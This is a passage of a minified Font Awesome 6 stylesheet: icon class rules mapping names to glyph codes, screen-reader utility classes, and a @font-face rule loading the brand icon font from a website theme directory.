-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-alt{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger{--fa:""}.fa-flickr{--fa:""}.fa-viber{--fa:""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregistry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-b